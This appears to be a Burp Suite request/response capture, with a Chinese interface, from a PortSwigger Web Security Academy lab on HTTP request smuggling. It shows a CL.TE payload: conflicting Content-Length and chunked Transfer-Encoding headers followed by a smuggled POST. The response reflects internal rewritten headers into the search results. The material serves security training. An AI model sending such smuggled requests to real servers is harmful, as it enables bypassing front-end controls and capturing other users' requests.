 请求
Raw 参数 头 Hex
POST / HTTP/1.1
Host: 0a4e005104b02ef9c03d2870000d00a0.web-security-academy.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0)
Gecko/20100101 Firefox/105.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/
*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Origin: https://0a4e005104b02ef9c03d2870000d00a0.web-security-academy.net
Connection: close
Referer: https://0a4e005104b02ef9c03d2870000d00a0.web-security-academy.net/
Cookie: session=hmIPIYuzpbDUW5RYm0Ep7PL2HzHHQVSD
Content-Length: 108
Transfer-Encoding: chunked
0
POST / HTTP/1.1
Content-Length: 90
Content-Type: application/x-www-form-urlencoded
search=123
响应
Raw 头 Hex HTML Render
</div>
</div>
</section>
</div>
<div theme="blog">
<section class="maincontainer">
<div class="container is-page">
<header class="navigation-header">
<section class="top-links">
<a href=/>Home</a><p>|</p>
<a href="/my-account">My
account</a><p>|</p>
</section>
</header>
<header class="notification-header">
</header>
<section class=blog-header>
<h1>0 search results for '123
POST / HTTP/1.1
X-JVXlnc-Ip: 218.199.185.111
Host: 0a4e005104b02ef9c03d28'</h1>
<hr>
</section>
<section class=search>
<form action=/ method=POST>
<input type=text placeholder='Search
the blog...' name=search>
<button type=submit
class=button>Search</button>
</form>
</section>
<section class=blog-list>
<div class=is-linkback>
<a href=/>Back to Blog</a>
</div>
</section>